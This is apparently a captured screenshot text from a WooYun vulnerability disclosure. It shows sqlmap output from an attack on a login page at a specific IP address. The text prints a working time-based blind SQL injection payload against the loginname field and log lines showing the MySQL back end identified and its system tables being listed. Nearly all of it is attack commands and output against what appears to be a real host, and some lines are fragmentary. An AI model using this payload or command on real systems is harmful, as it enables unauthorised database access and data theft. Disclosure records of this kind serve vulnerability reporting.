 管理员: sqlmap - python  sqlmap.py -u "http://202.118.250.131:8080/lib/login.do?method...
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: loginname=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))VEQj) AND 'fL
Bd'='fLBd&password=admin&dispatch=logindo&biz_type=1
---
[20:23:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[20:23:22] [INFO] fetching tables for database: 'system'
[20:23:22] [INFO] fetching number of tables for database 'system'
[20:23:22] [INFO] resumed: 14
[20:23:22] [INFO] resumed: columns_priv
[20:23:22] [INFO] resumed: db
[20:23:22] [INFO] resumed: func
[20:23:22] [INFO] resumed: host
[20:23:22] [INFO] resuming partial value: proc
[20:23:22] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[20:23:24] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[20:23:24] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
p
半:
www.wooyun.org